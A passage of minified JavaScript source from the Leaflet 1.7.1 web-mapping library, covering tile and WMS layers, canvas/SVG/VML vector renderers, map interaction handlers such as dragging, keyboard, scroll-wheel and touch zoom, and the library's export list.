i=this.options.errorTileUrl;i&&e.getAttribute("src")!==i&&(e.src=i),t(n,e)},_onTileRemove:function(t){t.tile.onload=null},_getZoomForUrl:function(){var t=this._tileZoom,e=this.options.maxZoom;return this.options.zoomReverse&&(t=e-t),t+this.options.zoomOffset},_getSubdomain:function(t){var e=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[e]},_abortLoading:function(){var t,e;for(t in this._tiles)this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=c,e.onerror=c,e.complete||(e.src=g,ne(e),delete this._tiles[t]))},_removeTile:function(t){var e=this._tiles[t];if(e)return ot||e.el.setAttribute("src",g),ti.prototype._removeTile.call(this,t)},_tileReady:function(t,e,n){if(this._map&&(!n||n.getAttribute("src")!==g))return ti.prototype._tileReady.call(this,t,e,n)}});function ni(t,e){return new ei(t,e)}var ii=ei.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize:function(t,n){this._url=t;var i=e({},this.defaultWmsParams);for(var o in n)o in this.options||(i[o]=n[o]);var r=(n=d(this,n)).detectRetina&&Lt?2:1,s=this.getTileSize();i.width=s.x*r,i.height=s.y*r,this.wmsParams=i},onAdd:function(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=this._wmsVersion>=1.3?"crs":"srs";this.wmsParams[e]=this._crs.code,ei.prototype.onAdd.call(this,t)},getTileUrl:function(t){var e=this._tileCoordsToNwSe(t),n=this._crs,i=I(n.project(e[0]),n.project(e[1])),o=i.min,r=i.max,s=(this._wmsVersion>=1.3&&this._crs===xn?[o.y,o.x,r.y,r.x]:[o.x,o.y,r.x,r.y]).join(","),a=ei.prototype.getTileUrl.call(this,t);return a+p(this.wmsParams,a,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+s},setParams:function(t,n){return e(this.wmsParams,t),n||this.redraw(),this}});ei.WMS=ii,ni.wms=function(t,e){return new ii(t,e)};var oi=Cn.extend({options:{padding:.1,tolerance:0},initialize:function(t){d(this,t),r(this),this._layers=this._layers||{}},onAdd:function(){this._container||(this._initContainer(),this._zoomAnimated&&ae(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove:function(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents:function(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom:function(t){this._updateTransform(t.center,t.zoom)},_onZoom:function(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform:function(t,e){var n=this._map.getZoomScale(e,this._zoom),i=me(this._container),o=this._map.getSize().multiplyBy(.5+this.options.padding),r=this._map.project(this._center,e),s=this._map.project(t,e).subtract(r),a=o.multiplyBy(-n).add(i).add(o).subtract(s);mt?pe(this._container,a,n):fe(this._container,a)},_reset:function(){for(var t in this._update(),this._updateTransform(this._center,this._zoom),this._layers)this._layers[t]._reset()},_onZoomEnd:function(){for(var t in this._layers)this._layers[t]._project()},_updatePaths:function(){for(var t in this._layers)this._layers[t]._update()},_update:function(){var t=this.options.padding,e=this._map.getSize(),n=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new z(n,n.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),ri=oi.extend({getEvents:function(){var t=oi.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset:function(){this._postponeUpdatePaths=!0},onAdd:function(){oi.prototype.onAdd.call(this),this._draw()},_initContainer:function(){var t=this._container=document.createElement("canvas");Le(t,"mousemove",this._onMouseMove,this),Le(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),Le(t,"mouseout",this._handleMouseOut,this),this._ctx=t.getContext("2d")},_destroyContainer:function(){P(this._redrawRequest),delete this._ctx,ne(this._container),Pe(this._container),delete this._container},_updatePaths:function(){if(!this._postponeUpdatePaths){for(var t in this._redrawBounds=null,this._layers)this._layers[t]._update();this._redraw()}},_update:function(){if(!this._map._animatingZoom||!this._bounds){oi.prototype._update.call(this);var t=this._bounds,e=this._container,n=t.getSize(),i=Lt?2:1;fe(e,t.min),e.width=i*n.x,e.height=i*n.y,e.style.width=n.x+"px",e.style.height=n.y+"px",Lt&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update")}},_reset:function(){oi.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath:function(t){this._updateDashArray(t),this._layers[r(t)]=t;var e=t._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=e),this._drawLast=e,this._drawFirst=this._drawFirst||this._drawLast},_addPath:function(t){this._requestRedraw(t)},_removePath:function(t){var e=t._order,n=e.next,i=e.prev;n?n.prev=i:this._drawLast=i,i?i.next=n:this._drawFirst=n,delete t._order,delete this._layers[r(t)],this._requestRedraw(t)},_updatePath:function(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle:function(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray:function(t){if("string"==typeof t.options.dashArray){var e,n,i=t.options.dashArray.split(/[, ]+/),o=[];for(n=0;n<i.length;n++){if(e=Number(i[n]),isNaN(e))return;o.push(e)}t.options._dashArray=o}else t.options._dashArray=t.options.dashArray},_requestRedraw:function(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||T(this._redraw,this))},_extendRedrawBounds:function(t){if(t._pxBounds){var e=(t.options.weight||0)+1;this._redrawBounds=this._redrawBounds||new z,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e]))}},_redraw:function(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear:function(){var t=this._redrawBounds;if(t){var e=t.getSize();this._ctx.clearRect(t.min.x,t.min.y,e.x,e.y)}else this._ctx.save(),this._ctx.setTransform(1,0,0,1,0,0),this._ctx.clearRect(0,0,this._container.width,this._container.height),this._ctx.restore()},_draw:function(){var t,e=this._redrawBounds;if(this._ctx.save(),e){var n=e.getSize();this._ctx.beginPath(),this._ctx.rect(e.min.x,e.min.y,n.x,n.y),this._ctx.clip()}this._drawing=!0;for(var i=this._drawFirst;i;i=i.next)t=i.layer,(!e||t._pxBounds&&t._pxBounds.intersects(e))&&t._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly:function(t,e){if(this._drawing){var n,i,o,r,s=t._parts,a=s.length,c=this._ctx;if(a){for(c.beginPath(),n=0;n<a;n++){for(i=0,o=s[n].length;i<o;i++)r=s[n][i],c[i?"lineTo":"moveTo"](r.x,r.y);e&&c.closePath()}this._fillStroke(c,t)}}},_updateCircle:function(t){if(this._drawing&&!t._empty()){var e=t._point,n=this._ctx,i=Math.max(Math.round(t._radius),1),o=(Math.max(Math.round(t._radiusY),1)||i)/i;1!==o&&(n.save(),n.scale(1,o)),n.beginPath(),n.arc(e.x,e.y/o,i,0,2*Math.PI,!1),1!==o&&n.restore(),this._fillStroke(n,t)}},_fillStroke:function(t,e){var n=e.options;n.fill&&(t.globalAlpha=n.fillOpacity,t.fillStyle=n.fillColor||n.color,t.fill(n.fillRule||"evenodd")),n.stroke&&0!==n.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=n.opacity,t.lineWidth=n.weight,t.strokeStyle=n.color,t.lineCap=n.lineCap,t.lineJoin=n.lineJoin,t.stroke())},_onClick:function(t){for(var e,n,i=this._map.mouseEventToLayerPoint(t),o=this._drawFirst;o;o=o.next)(e=o.layer).options.interactive&&e._containsPoint(i)&&("click"!==t.type&&"preclick"===t.type||!this._map._draggableMoved(e))&&(n=e);n&&(Re(t),this._fireEvent([n],t))},_onMouseMove:function(t){if(this._map&&!this._map.dragging.moving()&&!this._map._animatingZoom){var e=this._map.mouseEventToLayerPoint(t);this._handleMouseHover(t,e)}},_handleMouseOut:function(t){var e=this._hoveredLayer;e&&(ce(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null,this._mouseHoverThrottled=!1)},_handleMouseHover:function(t,e){if(!this._mouseHoverThrottled){for(var n,o,r=this._drawFirst;r;r=r.next)(n=r.layer).options.interactive&&n._containsPoint(e)&&(o=n);o!==this._hoveredLayer&&(this._handleMouseOut(t),o&&(ae(this._container,"leaflet-interactive"),this._fireEvent([o],t,"mouseover"),this._hoveredLayer=o)),this._hoveredLayer&&this._fireEvent([this._hoveredLayer],t),this._mouseHoverThrottled=!0,setTimeout(i((function(){this._mouseHoverThrottled=!1}),this),32)}},_fireEvent:function(t,e,n){this._map._fireDOMEvent(e,n||e.type,t)},_bringToFront:function(t){var e=t._order;if(e){var n=e.next,i=e.prev;n&&(n.prev=i,i?i.next=n:n&&(this._drawFirst=n),e.prev=this._drawLast,this._drawLast.next=e,e.next=null,this._drawLast=e,this._requestRedraw(t))}},_bringToBack:function(t){var e=t._order;if(e){var n=e.next,i=e.prev;i&&(i.next=n,n?n.prev=i:i&&(this._drawLast=i),e.prev=null,e.next=this._drawFirst,this._drawFirst.prev=e,this._drawFirst=e,this._requestRedraw(t))}}});function si(t){return Pt?new ri(t):null}var ai=function(){try{return document.namespaces.add("lvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<lvml:"+t+' class="lvml">')}}catch(t){return function(t){return document.createElement("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="lvml">')}}}(),ci={_initContainer:function(){this._container=ee("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(oi.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var e=t._container=ai("shape");ae(e,"leaflet-vml-shape "+(this.options.className||"")),e.coordsize="1 1",t._path=ai("path"),e.appendChild(t._path),this._updateStyle(t),this._layers[r(t)]=t},_addPath:function(t){var e=t._container;this._container.appendChild(e),t.options.interactive&&t.addInteractiveTarget(e)},_removePath:function(t){var e=t._container;ne(e),t.removeInteractiveTarget(e),delete this._layers[r(t)]},_updateStyle:function(t){var e=t._stroke,n=t._fill,i=t.options,o=t._container;o.stroked=!!i.stroke,o.filled=!!i.fill,i.stroke?(e||(e=t._stroke=ai("stroke")),o.appendChild(e),e.weight=i.weight+"px",e.color=i.color,e.opacity=i.opacity,i.dashArray?e.dashStyle=_(i.dashArray)?i.dashArray.join(" "):i.dashArray.replace(/( *, *)/g," "):e.dashStyle="",e.endcap=i.lineCap.replace("butt","flat"),e.joinstyle=i.lineJoin):e&&(o.removeChild(e),t._stroke=null),i.fill?(n||(n=t._fill=ai("fill")),o.appendChild(n),n.color=i.fillColor||i.color,n.opacity=i.fillOpacity):n&&(o.removeChild(n),t._fill=null)},_updateCircle:function(t){var e=t._point.round(),n=Math.round(t._radius),i=Math.round(t._radiusY||n);this._setPath(t,t._empty()?"M0 0":"AL "+e.x+","+e.y+" "+n+","+i+" 0,23592600")},_setPath:function(t,e){t._path.v=e},_bringToFront:function(t){oe(t._container)},_bringToBack:function(t){re(t._container)}},li=St?ai:G,ui=oi.extend({getEvents:function(){var t=oi.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=li("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=li("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){ne(this._container),Pe(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){oi.prototype._update.call(this);var t=this._bounds,e=t.getSize(),n=this._container;this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,n.setAttribute("width",e.x),n.setAttribute("height",e.y)),fe(n,t.min),n.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update")}},_initPath:function(t){var e=t._path=li("path");t.options.className&&ae(e,t.options.className),t.options.interactive&&ae(e,"leaflet-interactive"),this._updateStyle(t),this._layers[r(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){ne(t._path),t.removeInteractiveTarget(t._path),delete this._layers[r(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var e=t._path,n=t.options;e&&(n.stroke?(e.setAttribute("stroke",n.color),e.setAttribute("stroke-opacity",n.opacity),e.setAttribute("stroke-width",n.weight),e.setAttribute("stroke-linecap",n.lineCap),e.setAttribute("stroke-linejoin",n.lineJoin),n.dashArray?e.setAttribute("stroke-dasharray",n.dashArray):e.removeAttribute("stroke-dasharray"),n.dashOffset?e.setAttribute("stroke-dashoffset",n.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),n.fill?(e.setAttribute("fill",n.fillColor||n.color),e.setAttribute("fill-opacity",n.fillOpacity),e.setAttribute("fill-rule",n.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly:function(t,e){this._setPath(t,K(t._parts,e))},_updateCircle:function(t){var e=t._point,n=Math.max(Math.round(t._radius),1),i="a"+n+","+(Math.max(Math.round(t._radiusY),1)||n)+" 0 1,0 ",o=t._empty()?"M0 0":"M"+(e.x-n)+","+e.y+i+2*n+",0 "+i+2*-n+",0 ";this._setPath(t,o)},_setPath:function(t,e){t._path.setAttribute("d",e)},_bringToFront:function(t){oe(t._path)},_bringToBack:function(t){re(t._path)}});function hi(t){return Ot||St?new ui(t):null}St&&ui.include(ci),Ve.include({getRenderer:function(t){var e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e||(e=this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer:function(t){return this.options.preferCanvas&&si(t)||hi(t)}});var di=zn.extend({initialize:function(t,e){zn.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return[(t=B(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});ui.create=li,ui.pointsToPath=K,In.geometryToLayer=$n,In.coordsToLatLng=Nn,In.coordsToLatLngs=Zn,In.latLngToCoords=Rn,In.latLngsToCoords=Dn,In.getFeature=Fn,In.asFeature=Hn,Ve.mergeOptions({boxZoom:!0});var pi=Ye.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){Le(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){Pe(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){ne(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),Ft(),ve(),this._startPoint=this._map.mouseEventToContainerPoint(t),Le(document,{contextmenu:Ie,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=ee("div","leaflet-zoom-box",this._container),ae(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var e=new z(this._point,this._startPoint),n=e.getSize();fe(this._box,e.min),this._box.style.width=n.x+"px",this._box.style.height=n.y+"px"},_finish:function(){this._moved&&(ne(this._box),ce(this._container,"leaflet-crosshair")),Ht(),ge(),Pe(document,{contextmenu:Ie,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(i(this._resetState,this),0);var e=new $(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(e).fire("boxzoomend",{boxZoomBounds:e})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});Ve.addInitHook("addHandler","boxZoom",pi),Ve.mergeOptions({doubleClickZoom:!0});var fi=Ye.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var e=this._map,n=e.getZoom(),i=e.options.zoomDelta,o=t.originalEvent.shiftKey?n-i:n+i;"center"===e.options.doubleClickZoom?e.setZoom(o):e.setZoomAround(t.containerPoint,o)}});Ve.addInitHook("addHandler","doubleClickZoom",fi),Ve.mergeOptions({dragging:!0,inertia:!nt,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var mi=Ye.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new rn(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}ae(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){ce(this._map._container,"leaflet-grab"),ce(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var e=B(this._map.options.maxBounds);this._offsetLimit=I(this._map.latLngToContainerPoint(e.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(e.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var e=this._lastTime=+new Date,n=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(n),this._times.push(e),this._prunePositions(e)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit;t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,e=Math.round(t/2),n=this._initialWorldOffset,i=this._draggable._newPos.x,o=(i-e+n)%t+e-n,r=(i+e+n)%t-e-n,s=Math.abs(o+n)<Math.abs(r+n)?o:r;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=s},_onDragEnd:function(t){var e=this._map,n=e.options,i=!n.inertia||this._times.length<2;if(e.fire("dragend",t),i)e.fire("moveend");else{this._prunePositions(+new Date);var o=this._lastPos.subtract(this._positions[0]),r=(this._lastTime-this._times[0])/1e3,s=n.easeLinearity,a=o.multiplyBy(s/r),c=a.distanceTo([0,0]),l=Math.min(n.inertiaMaxSpeed,c),u=a.multiplyBy(l/c),h=l/(n.inertiaDeceleration*s),d=u.multiplyBy(-h/2).round();d.x||d.y?(d=e._limitOffset(d,e.options.maxBounds),T((function(){e.panBy(d,{duration:h,easeLinearity:s,noMoveStart:!0,animate:!0})}))):e.fire("moveend")}}});Ve.addInitHook("addHandler","dragging",mi),Ve.mergeOptions({keyboard:!0,keyboardPanDelta:80});var _i=Ye.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),Le(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),Pe(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,e=document.documentElement,n=t.scrollTop||e.scrollTop,i=t.scrollLeft||e.scrollLeft;this._map._container.focus(),window.scrollTo(i,n)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var e,n,i=this._panKeys={},o=this.keyCodes;for(e=0,n=o.left.length;e<n;e++)i[o.left[e]]=[-1*t,0];for(e=0,n=o.right.length;e<n;e++)i[o.right[e]]=[t,0];for(e=0,n=o.down.length;e<n;e++)i[o.down[e]]=[0,t];for(e=0,n=o.up.length;e<n;e++)i[o.up[e]]=[0,-1*t]},_setZoomDelta:function(t){var e,n,i=this._zoomKeys={},o=this.keyCodes;for(e=0,n=o.zoomIn.length;e<n;e++)i[o.zoomIn[e]]=t;for(e=0,n=o.zoomOut.length;e<n;e++)i[o.zoomOut[e]]=-t},_addHooks:function(){Le(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){Pe(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var e,n=t.keyCode,i=this._map;if(n in this._panKeys)i._panAnim&&i._panAnim._inProgress||(e=this._panKeys[n],t.shiftKey&&(e=j(e).multiplyBy(3)),i.panBy(e),i.options.maxBounds&&i.panInsideBounds(i.options.maxBounds));else if(n in this._zoomKeys)i.setZoom(i.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[n]);else{if(27!==n||!i._popup||!i._popup.options.closeOnEscapeKey)return;i.closePopup()}Ie(t)}}});Ve.addInitHook("addHandler","keyboard",_i),Ve.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var vi=Ye.extend({addHooks:function(){Le(this._map._container,"wheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){Pe(this._map._container,"wheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var e=Ne(t),n=this._map.options.wheelDebounceTime;this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var o=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(i(this._performZoom,this),o),Ie(t)},_performZoom:function(){var t=this._map,e=t.getZoom(),n=this._map.options.zoomSnap||0;t._stop();var i=this._delta/(4*this._map.options.wheelPxPerZoomLevel),o=4*Math.log(2/(1+Math.exp(-Math.abs(i))))/Math.LN2,r=n?Math.ceil(o/n)*n:o,s=t._limitZoom(e+(this._delta>0?r:-r))-e;this._delta=0,this._startTime=null,s&&("center"===t.options.scrollWheelZoom?t.setZoom(e+s):t.setZoomAround(this._lastMousePos,e+s))}});Ve.addInitHook("addHandler","scrollWheelZoom",vi),Ve.mergeOptions({tap:!0,tapTolerance:15});var gi=Ye.extend({addHooks:function(){Le(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){Pe(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if(ze(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var e=t.touches[0],n=e.target;this._startPos=this._newPos=new M(e.clientX,e.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&ae(n,"leaflet-active"),this._holdTimeout=setTimeout(i((function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",e))}),this),1e3),this._simulateEvent("mousedown",e),Le(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),Pe(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var e=t.changedTouches[0],n=e.target;n&&n.tagName&&"a"===n.tagName.toLowerCase()&&ce(n,"leaflet-active"),this._simulateEvent("mouseup",e),this._isTapValid()&&this._simulateEvent("click",e)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var e=t.touches[0];this._newPos=new M(e.clientX,e.clientY),this._simulateEvent("mousemove",e)},_simulateEvent:function(t,e){var n=document.createEvent("MouseEvents");n._simulated=!0,e.target._simulatedClick=!0,n.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(n)}});!xt||bt&&!ct||Ve.addInitHook("addHandler","tap",gi),Ve.mergeOptions({touchZoom:xt&&!nt,bounceAtZoomLimits:!0});var yi=Ye.extend({addHooks:function(){ae(this._map._container,"leaflet-touch-zoom"),Le(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){ce(this._map._container,"leaflet-touch-zoom"),Pe(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var e=this._map;if(t.touches&&2===t.touches.length&&!e._animatingZoom&&!this._zooming){var n=e.mouseEventToContainerPoint(t.touches[0]),i=e.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=e.getSize()._divideBy(2),this._startLatLng=e.containerPointToLatLng(this._centerPoint),"center"!==e.options.touchZoom&&(this._pinchStartLatLng=e.containerPointToLatLng(n.add(i)._divideBy(2))),this._startDist=n.distanceTo(i),this._startZoom=e.getZoom(),this._moved=!1,this._zooming=!0,e._stop(),Le(document,"touchmove",this._onTouchMove,this),Le(document,"touchend",this._onTouchEnd,this),ze(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,n=e.mouseEventToContainerPoint(t.touches[0]),o=e.mouseEventToContainerPoint(t.touches[1]),r=n.distanceTo(o)/this._startDist;if(this._zoom=e.getScaleZoom(r,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&r<1||this._zoom>e.getMaxZoom()&&r>1)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1===r)return}else{var s=n._add(o)._divideBy(2)._subtract(this._centerPoint);if(1===r&&0===s.x&&0===s.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(s),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),P(this._animRequest);var a=i(e._move,e,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=T(a,this,!0),ze(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,P(this._animRequest),Pe(document,"touchmove",this._onTouchMove,this),Pe(document,"touchend",this._onTouchEnd,this),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});Ve.addInitHook("addHandler","touchZoom",yi),Ve.BoxZoom=pi,Ve.DoubleClickZoom=fi,Ve.Drag=mi,Ve.Keyboard=_i,Ve.ScrollWheelZoom=vi,Ve.Tap=gi,Ve.TouchZoom=yi,t.version="1.7.1",t.Control=We,t.control=qe,t.Browser=kt,t.Evented=k,t.Mixin=tn,t.Util=O,t.Class=S,t.Handler=Ye,t.extend=e,t.bind=i,t.stamp=r,t.setOptions=d,t.DomEvent=He,t.DomUtil=Ce,t.PosAnimation=Ue,t.Draggable=rn,t.LineUtil=fn,t.PolyUtil=_n,t.Point=M,t.point=j,t.Bounds=z,t.bounds=I,t.Transformation=U,t.transformation=V,t.Projection=yn,t.LatLng=N,t.latLng=Z,t.LatLngBounds=$,t.latLngBounds=B,t.CRS=D,t.GeoJSON=In,t.geoJSON=Vn,t.geoJson=Wn,t.Layer=Cn,t.LayerGroup=Ln,t.layerGroup=function(t,e){return new Ln(t,e)},t.FeatureGroup=Tn,t.featureGroup=function(t,e){return new Tn(t,e)},t.ImageOverlay=qn,t.imageOverlay=function(t,e,n){return new qn(t,e,n)},t.VideoOverlay=Gn,t.videoOverlay=function(t,e,n){return new Gn(t,e,n)},t.SVGOverlay=Kn,t.svgOverlay=function(t,e,n){return new Kn(t,e,n)},t.DivOverlay=Jn,t.Popup=Xn,t.popup=function(t,e){return new Xn(t,e)},t.Tooltip=Yn,t.tooltip=function(t,e){return new Yn(t,e)},t.Icon=Pn,t.icon=function(t){return new Pn(t)},t.DivIcon=Qn,t.divIcon=function(t){return new Qn(t)},t.Marker=An,t.marker=function(t,e){return new An(t,e)},t.TileLayer=ei,t.tileLayer=ni,t.GridLayer=ti,t.gridLayer=function(t){return new 